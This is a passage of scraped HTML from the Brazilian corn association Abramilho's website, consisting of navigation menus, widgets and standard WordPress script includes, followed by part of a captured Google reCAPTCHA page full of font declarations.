					<a href="https://www.abramilho.org.br/2025/12/11/homenagem-no-congresso-destaca-legado-de-alysson-paolinelli/">Homenagem no Congresso destaca legado de Alysson Paolinelli</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/08/abramilho-celebra-a-aprovacao-do-projeto-que-estabelece-o-dia-nacional-do-sorgo/">Abramilho celebra a aprovação do projeto que estabelece o Dia Nacional do Sorgo</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/03/maizall-destaca-desafios-e-oportunidades-do-milho-em-encontro-na-colombia/">Maizall destaca desafios e oportunidades do milho em encontro na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/02/maizall-discute-prioridades-para-2026-em-missao-interna-na-colombia/">Maizall debate prioridades para 2026 em missão interna na Colômbia</a>
									</li>
					</ul>

		</div><div class="widget widget_recent_comments" id="recent-comments-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_697e3eccbc308"><h3 class="jeg_block_title"><span>Comentários</span></h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Cláudio da Cunha</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2819">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Ademir João da Silva</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2818">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Sulamita Cardoso</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2817">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Inês Gonzaga Reis</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2816">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Evaldo Belisário</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2814">Nota de pesar</a></li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-756 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> <a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467"><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224"><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177"><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532"><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
</script>
<div class="jeg_read_progress_wrapper"></div><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.abramilho.org.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5' id='cffscripts-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.abramilho.org.br\/2017\/05\/26\/com-preco-milho-em-baixa-produtor-estima-prejuizo-de-r-400-por-hectare","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"756","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.abramilho.org.br","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.8' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.8' id='html5shiv-js'></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&co=aHR0cHM6Ly93d3cuYWJyYW1pbGhvLm9yZy5icjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pezzwi7v0nvw
body_size: 48723
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, 